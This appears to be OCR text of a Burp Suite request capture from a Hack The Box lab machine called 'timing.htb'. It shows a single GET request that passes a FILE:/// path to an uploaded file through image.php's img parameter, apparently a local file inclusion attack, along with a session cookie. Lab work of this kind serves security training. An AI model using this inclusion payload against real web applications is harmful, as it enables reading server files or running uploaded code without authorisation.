 Request
Response
Pretty Raw Hex \n
INSPECTOR
1 GET /image.php?img=
FILE:///var/www/html/images/uploads/d9fdba0a59967827fc0285f03679a604_test.jpg
HTTP/1.1
2 Host: timing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=dao5ggev5ekg1qrjl3ov1pi5kt
10 Connection: close
11
12